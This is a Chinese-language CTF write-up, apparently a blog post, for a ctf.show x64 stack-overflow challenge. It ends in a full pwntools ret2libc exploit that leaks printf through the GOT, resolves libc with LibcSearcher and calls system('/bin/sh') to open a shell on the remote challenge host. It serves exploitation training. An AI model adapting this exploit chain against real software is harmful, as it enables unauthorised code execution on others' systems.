

查看保护,除了NX其他几乎没有开,存在栈溢出漏洞,也没有看到有后门函数,基本上确定是x64的ret2libc

GOT表和PLT表

使用ropper查找"pop rdi; ret;"和"ret;"用于构造ROP链
ret_padding = 0x4004ce
poprdi = 0x400703由于题目没有指定Libc版本,为了能在本地和远端双向打通,还是使用LibcSearcher来查找对应的libc版本
# coding=utf-8
from pwn import *
from LibcSearcher import *
file_path='./pwn01.pwn01'
context(binary=file_path,os='linux')
#p = process(file_path)
p= remote("pwn.challenge.ctf.show",28185)
elf = ELF(file_path)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
printf_got = 0x601018
printf_plt = 0x4004e0
ret_padding = 0x4004ce
main = elf.symbols['main']
poprdi = 0x400703
#gdb.attach(p)
payload = b'A'*0x20+p64(0)
payload += p64(ret_padding) + p64(poprdi)+p64(printf_got)+p64(printf_plt)+p64(ret_padding)+p64(main)+p64(0)
#远端靶机似乎是Ubuntu18,会验证栈对齐,所以需要一些ret作为padding
p.sendline(payload)
p.recvline()
s = p.recv(6)
printf_addr = u64(s.ljust(8, b'\x00'))
libc = LibcSearcher('printf',printf_addr)
info(hex(printf_addr))
libc_base = printf_addr-libc.dump('printf')
system_addr = libc_base+libc.dump('system')
str_bin_sh = libc_base+libc.dump('str_bin_sh')
info("libc_base =>; "+hex(libc_base))
info("system =>; "+hex(system_addr))
info("str_bin_sh =>; "+hex(str_bin_sh))
payload = b'A'*0x20+p64(0)
payload += p64(ret_padding) + p64(poprdi)+p64(str_bin_sh)+p64(system_addr)
p.sendline(payload)
p.interactive()


Comments | NOTHING